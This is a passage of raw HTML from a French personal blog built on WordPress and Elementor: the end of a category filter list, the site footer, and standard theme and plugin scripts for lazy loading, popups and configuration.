for="sf-input-9ee755456bd9b1f73e19c3b70fa8d53e">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-f0db5927a90f06db34eb2f10854f85ea"><label class="sf-label-checkbox" for="sf-input-f0db5927a90f06db34eb2f10854f85ea">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-65e850ed4dd046e2936aeca20db9f555"><label class="sf-label-checkbox" for="sf-input-65e850ed4dd046e2936aeca20db9f555">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-315d92fe469226fa98e0315453636874"><label class="sf-label-checkbox" for="sf-input-315d92fe469226fa98e0315453636874">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-2fafa713da760b30f9b9108685347af6"><label class="sf-label-checkbox" for="sf-input-2fafa713da760b30f9b9108685347af6">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-0f02a8aec6d5b8c20e52ff7fea14a4f9"><label class="sf-label-checkbox" for="sf-input-0f02a8aec6d5b8c20e52ff7fea14a4f9">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-ca143d6f6be1292edee110c8d04e446a"><label class="sf-label-checkbox" for="sf-input-ca143d6f6be1292edee110c8d04e446a">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-9205d27443623abd7e1bf04254bcffe9"><label class="sf-label-checkbox" for="sf-input-9205d27443623abd7e1bf04254bcffe9">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-720aaf2448cf93fbcc4bae5c06a4e6ee"><label class="sf-label-checkbox" for="sf-input-720aaf2448cf93fbcc4bae5c06a4e6ee">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-678c02dd7b891ed9c830ceb2e69144e5"><label class="sf-label-checkbox" for="sf-input-678c02dd7b891ed9c830ceb2e69144e5">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-486bfad527e48895669674b0165a5249"><label class="sf-label-checkbox" for="sf-input-486bfad527e48895669674b0165a5249">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-27fdf7f9aeec94039303fa737f43433b"><label class="sf-label-checkbox" for="sf-input-27fdf7f9aeec94039303fa737f43433b">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-1e6b09a4457c816a41f4ece3d65bbbcf"><label class="sf-label-checkbox" for="sf-input-1e6b09a4457c816a41f4ece3d65bbbcf">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-23d36ad8f15801a9c3b63a6b16bd2ad8"><label class="sf-label-checkbox" for="sf-input-23d36ad8f15801a9c3b63a6b16bd2ad8">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-d1782a87c22cc993432792e47898729c"><label class="sf-label-checkbox" for="sf-input-d1782a87c22cc993432792e47898729c">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-f20825ffc6f5f4dd7075d9bbc15362db"><label class="sf-label-checkbox" for="sf-input-f20825ffc6f5f4dd7075d9bbc15362db">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-ac2f5a01e8ac22099d1138bbd1d88e65"><label class="sf-label-checkbox" for="sf-input-ac2f5a01e8ac22099d1138bbd1d88e65">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-70a5f89f41331227e2727aadf28bebc6"><label class="sf-label-checkbox" for="sf-input-70a5f89f41331227e2727aadf28bebc6">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-78d962d6bb02f841404e238bdc3e1c4e"><label class="sf-label-checkbox" for="sf-input-78d962d6bb02f841404e238bdc3e1c4e">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-67febac55e10ed75a574a57768720951"><label class="sf-label-checkbox" for="sf-input-67febac55e10ed75a574a57768720951">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-7dadbb9332e72130d0300d9e29419a2f"><label class="sf-label-checkbox" for="sf-input-7dadbb9332e72130d0300d9e29419a2f">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-c4d05ab33e892535f0a18584ce0b0b0b"><label class="sf-label-checkbox" for="sf-input-c4d05ab33e892535f0a18584ce0b0b0b">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-d458ca147dc57aad53275b75c29277c7"><label class="sf-label-checkbox" for="sf-input-d458ca147dc57aad53275b75c29277c7">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-dcd59bdf1915f50fceb88c51ee52cbba"><label class="sf-label-checkbox" for="sf-input-dcd59bdf1915f50fceb88c51ee52cbba">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-a0908a3eed3f30cc7ea2294db18c5bf4"><label class="sf-label-checkbox" for="sf-input-a0908a3eed3f30cc7ea2294db18c5bf4">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-519c98a2d0a1c74e8f46688674ff2394"><label class="sf-label-checkbox" for="sf-input-519c98a2d0a1c74e8f46688674ff2394">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-4aba14a3912f0f26eaa577ef924f67c7"><label class="sf-label-checkbox" for="sf-input-4aba14a3912f0f26eaa577ef924f67c7">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-772e5ab3ae5c01df4fd7a4c10a00c42a"><label class="sf-label-checkbox" for="sf-input-772e5ab3ae5c01df4fd7a4c10a00c42a">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-f712dc727a70678128a666de017e2670"><label class="sf-label-checkbox" for="sf-input-f712dc727a70678128a666de017e2670">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-ed26303c5ea001ec8208740fe622c9f4"><label class="sf-label-checkbox" for="sf-input-ed26303c5ea001ec8208740fe622c9f4">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-b0ec8907d0a30eece5c9d09f49134f56"><label class="sf-label-checkbox" for="sf-input-b0ec8907d0a30eece5c9d09f49134f56">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-2a32ffe376d1321d5491282b50840e41"><label class="sf-label-checkbox" for="sf-input-2a32ffe376d1321d5491282b50840e41">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-3aad4c510fb74d8e24df206fa0f1ed6d"><label class="sf-label-checkbox" for="sf-input-3aad4c510fb74d8e24df206fa0f1ed6d">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-f412036a94c680d4e846c0f70e61dea0"><label class="sf-label-checkbox" for="sf-input-f412036a94c680d4e846c0f70e61dea0">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-9d0f5b2ba3bf484cf68cc656185ad0f4"><label class="sf-label-checkbox" for="sf-input-9d0f5b2ba3bf484cf68cc656185ad0f4">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-4a0f597f7e6dfcd27ccb0948584f40af"><label class="sf-label-checkbox" for="sf-input-4a0f597f7e6dfcd27ccb0948584f40af">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-7d5a5c93a3033ccca87118a5e4eeead1"><label class="sf-label-checkbox" for="sf-input-7d5a5c93a3033ccca87118a5e4eeead1">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-1db7eb5028d480b20e26b4bba3e420f7"><label class="sf-label-checkbox" for="sf-input-1db7eb5028d480b20e26b4bba3e420f7">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-d26d56832ac7dc196d9076c391a0d943"><label class="sf-label-checkbox" for="sf-input-d26d56832ac7dc196d9076c391a0d943">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-0c181d8fca8b4c3373571b74030ccf16"><label class="sf-label-checkbox" for="sf-input-0c181d8fca8b4c3373571b74030ccf16">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-3687f45db16a785d0ce3595dc61902b6"><label class="sf-label-checkbox" for="sf-input-3687f45db16a785d0ce3595dc61902b6">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"025cf176f5"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"3 mai 2011 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
